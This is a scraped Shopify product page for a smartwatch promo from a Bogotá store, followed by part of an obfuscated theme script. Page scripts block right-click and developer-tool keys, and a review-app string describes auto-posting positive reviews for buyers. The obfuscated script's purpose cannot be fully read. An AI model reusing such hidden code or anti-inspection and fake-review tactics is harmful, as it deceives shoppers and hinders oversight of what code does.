      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23556088103188__announcement_bar_dHhcEE section-sections--23556088103188__announcement_bar_dHhcEE-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Cra 71B 6B 26 Kennedy - Bogotá DC</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://electricarshopdc.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ATFVsRU9QWFgwa3pab__534681107650458718" class="shopify-block shopify-app-block"><script>

var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = [];
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>


<script>
var productId = 9261284589844;
var productTitle = `SUPER PROMO🎁 2 x 1 SMARTWATCH`;
var value = "89.900,00";
var niche = [{"id":"9261284589844","quantity":"1"}];
var productType = "Tecnologia";
var name = `SUPER PROMO🎁 2 x 1 SMARTWATCH`;
  var pData = {
    content_type:"product_group",
    content_ids:[9261284589844],
    value: "89.900,00",
    content_name: `SUPER PROMO🎁 2 x 1 SMARTWATCH`,
    currency:shopCurrency,
    content_category: "Tecnologia"
  }
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0,00",
    currency:shopCurrency,
    content_ids:lineitem
  }
  var page = "product"


  var pTags = []

  pTags.push("9261284589844")

  var pCollection = []
  
    pCollection.push("Relojes y Audifonos")
  

  console.log(pData)
</script>


  

<script>
var productId = 9261284589844;
var productTitle = `SUPER PROMO🎁 2 x 1 SMARTWATCH`;
var value = "89.900,00";
var niche = [{"id":"9261284589844","quantity":"1"}];
var productType = "Tecnologia";
var name = `SUPER PROMO🎁 2 x 1 SMARTWATCH`;
  var pData = {
    content_type:"product_group",
    content_ids:[9261284589844],
    value: "89.900,00",
    content_name: `SUPER PROMO🎁 2 x 1 SMARTWATCH`,
    currency:shopCurrency,
    content_category: "Tecnologia"
  }
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0,00",
    currency:shopCurrency,
    content_ids:lineitem
  }
  var page = "product"


  var pTags = []

  pTags.push("9261284589844")

  var pCollection = []
  
    pCollection.push("Relojes y Audifonos")
  

  console.log(pData)
</script>










<script>
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0,00",
    currency:shopCurrency,
    content_ids:lineitem
  }


</script>


<script src="https://multi-pixels.com/js/script3.js"></script>



<script>
let appStatu = true;
let pinterestid = '';
let snapchatid = '';
let tktid = '';
let tblid = '';
let twid = '';
</script>
</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.67","total_reviews":6,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":2,"total_star5":4,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":17,"count":6},"list":[{"id":24820374,"star":5,"author":"Juan C. ","author_country":"CO","content":"Fueron una excelente opcion para un regalo, el producto llego a tiempo, bien empacado, gracias ","commented_at":"2024-05-07 18:34:28","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820370,"star":5,"author":"Viviana T. ","author_country":"CO","content":"Me gustaron mucho, son faciles de configurar y el tamaño es ideal","commented_at":"2024-05-07 18:29:28","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820368,"star":4,"author":"Juliana S. ","author_country":"CO","content":"buen servicio, puntuales para entregar y los relojes llegaron bien.","commented_at":"2024-05-07 18:27:20","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820367,"star":4,"author":"Andrea R. ","author_country":"CO","content":"Estan lindos, precio justo producto justo","commented_at":"2024-05-07 18:25:43","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820366,"star":5,"author":"Edwin A. ","author_country":"CO","content":"Estan super practicos, compre la promo para mi esposa y para mi, son geniales","commented_at":"2024-05-07 18:25:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820365,"star":5,"author":"Adriana A. ","author_country":"CO","content":"Los compre para mis hijos adolescentes y son perfectos, ellos estan felices ","commented_at":"2024-05-07 18:23:52","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.67","total_reviews":6,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":2,"total_star5":4,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "77330874644"
  script.dataset.page = "product"
	script.dataset.productId = "9261284589844"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/01998523-a8a9-7c7a-ae97-067ea4ae22c0/trustoo-io-reviews-226/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/01998523-a8a9-7c7a-ae97-067ea4ae22c0/trustoo-io-reviews-226/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/01998523-a8a9-7c7a-ae97-067ea4ae22c0/trustoo-io-reviews-226/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 77330874644,
	productName : "SUPER PROMO🎁 2 x 1 SMARTWATCH",
	productId : 9261284589844,
	productImage : ["\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","\/\/electricarshopdc.com\/cdn\/shop\/files\/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/01998523-a8a9-7c7a-ae97-067ea4ae22c0/trustoo-io-reviews-226/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_install":1,"is_activate_reviews":1,"theme_style":2,"layout":2,"font_color":"#000000","star_color":"#FFA800","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","is_activate_product_rating":1,"is_show_country_flag":2,"is_transparent":2,"is_show_google_snippet":0,"language":"es","lang_reviews":"reseñas","is_activate_collection_rating":1,"is_activate_home_rating":2,"is_show_list_stars_without_review":2,"is_show_stars_without_review":1,"is_translate_review":2,"is_activate_home_reviews":2,"theme_version":"2.0","is_del_powered":2,"reviews_per_page_number":17,"review_sort_by":"comprehensive-descending","is_hide_ratings":2,"verified_badge_color":"#000000","all_reviews_page_handle":"","sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"review_pagination_type":1,"auto_switch_language":2,"is_show_review_button":1,"badge_text_color":"#000000","is_show_verified_badge":1,"review_date_format_type":4,"rating_filter":1,"button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","font_size":14,"nostar_color":"#d9d9d9","dividing_line_color":"#00000017","card_shadow":"Dark","border_radius":2,"is_show_helpful":2,"collection_pages_display_content":1,"review_empty_status_display":1,"reply_bg_color":"#F2F2F2","is_qa_active":2,"qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","item_type":2,"is_show_album":2,"rating_icon_type":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"Electicarshop","avatar_bg_color":"#eee","avatar_text_color":"#000000","card_carousel_setting":null,"album_radius":4,"is_show_review_number":1,"photo_radius":4,"font":"","is_show_review_title":1,"attributes_style":1,"attributes_bg_color":"#f2f2f2","reviews_css_code":"","rating_css_code":"","is_active_store_review":0,"store_reviews_count":0,"is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1}
var vstar_instagram_settings= {"is_install":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias por tus comentarios!","submitted_successfully":"Tu reseña ha sido enviada con éxito","continue_shopping":"Seguir comprando","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Tu clasificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"}}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":1,"currency":"CO$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"5%","discount_value_photo":"5%","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>




<script id="seal_shop_id" type="application/json">
    77330874644
</script><script id="tt_product" type="application/json">
    {"id": 9261284589844,"title": "SUPER PROMO🎁 2 x 1 SMARTWATCH", "image_url": "//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><!-- Failed to render app block "16963237191767492405": app block path "shopify://apps/whatsapp-button/blocks/app-embed-block/96d80a63-e860-4262-a001-8b82ac4d00e6" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://electricarshopdc.com/cdn/shop/t/5/assets/shrine.null.js?v=69897476461497756721727285281
body_size: 31228
content:
const a0_0x48952f=a0_0x54b6;(function(_0x408e7c,_0x3605f1){const _0x124969=a0_0x54b6,_0x26dc57=_0x408e7c();for(;;)try{if(-parseInt(_0x124969(592))/1+-parseInt(_0x124969(1008))/2*(parseInt(_0x124969(968))/3)+-parseInt(_0x124969(836))/4+parseInt(_0x124969(459))/5+-parseInt(_0x124969(488))/6+-parseInt(_0x124969(348))/7*(-parseInt(_0x124969(568))/8)+parseInt(_0x124969(317))/9===_0x3605f1)break;_0x26dc57.push(_0x26dc57.shift())}catch{_0x26dc57.push(_0x26dc57.shift())}})(a0_0x1cab,212705);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x48952f(296),quantityUpdate:a0_0x48952f(909),variantChange:a0_0x48952f(719)},POST_LINK_INT=a0_0x48952f(825);let subscribers={};function subscribe(_0x108b75,_0x1fb697){return subscribers[_0x108b75]===void 0&&(subscribers[_0x108b75]=[]),subscribers[_0x108b75]=[...subscribers[_0x108b75],_0x1fb697],function(){const _0x5bfa28=a0_0x54b6;subscribers[_0x108b75]=subscribers[_0x108b75][_0x5bfa28(978)](_0x500830=>_0x500830!==_0x1fb697)}}function publish(_0x5241b0,_0x4a67bc){subscribers[_0x5241b0]&&subscribers[_0x5241b0].forEach(_0x13f0ca=>{_0x13f0ca(_0x4a67bc)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x3de856=a0_0x48952f;super(),this[_0x3de856(333)]("click",_0x500e6f=>{const _0x422da0=_0x3de856;_0x500e6f[_0x422da0(678)]();const _0x1e0346=this[_0x422da0(370)]("cart-items")||this.closest(_0x422da0(960));this[_0x422da0(243)]?_0x1e0346.clearCart():_0x1e0346.updateQuantity(this.dataset[_0x422da0(665)],0)})}}customElements[a0_0x48952f(599)]("cart-remove-button",CartRemoveButton);var date=a0_0x48952f(316);class CartItems extends HTMLElement{constructor(){const _0x4d0514=a0_0x48952f;super(),this.lineItemContainer=formatDates(currentDate,date),this[_0x4d0514(257)]=document[_0x4d0514(892)](_0x4d0514(722))||document.getElementById(_0x4d0514(690));const _0x1a084d=debounce(_0xefde63=>{this[_0x4d0514(245)](_0xefde63)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4d0514(354)]||(window[_0x4d0514(383)][_0x4d0514(544)]=_0x4d0514(924)),this[_0x4d0514(333)]("change",_0x1a084d[_0x4d0514(514)](this))}[a0_0x48952f(755)]=void 0;[a0_0x48952f(723)](){const _0x5fc615=a0_0x48952f;this[_0x5fc615(755)]=subscribe(PUB_SUB_EVENTS[_0x5fc615(229)],_0x27d18b=>{const _0x1727e0=_0x5fc615;_0x27d18b[_0x1727e0(220)]!==_0x1727e0(634)&&this[_0x1727e0(281)]()})}[a0_0x48952f(733)](){const _0x25b991=a0_0x48952f;this[_0x25b991(755)]&&this[_0x25b991(755)]()}[a0_0x48952f(245)](_0x556cdc){const _0xbc84e9=a0_0x48952f;this.updateQuantity(_0x556cdc[_0xbc84e9(278)][_0xbc84e9(583)][_0xbc84e9(665)],_0x556cdc.target.value,document.activeElement[_0xbc84e9(971)]("name"))}[a0_0x48952f(281)](){const _0x31d55a=a0_0x48952f;fetch("/cart?section_id=main-cart-items")[_0x31d55a(374)](_0x3c2f2f=>_0x3c2f2f.text())[_0x31d55a(374)](_0x3baf72=>{const _0x2d1b9b=_0x31d55a,_0x416996=new DOMParser()[_0x2d1b9b(667)](_0x3baf72,_0x2d1b9b(964)),_0x5a5062=_0x416996.querySelector(_0x2d1b9b(634));this.innerHTML=_0x5a5062.innerHTML}).catch(_0x541300=>{console[_0x31d55a(884)](_0x541300)})}[a0_0x48952f(588)](){const 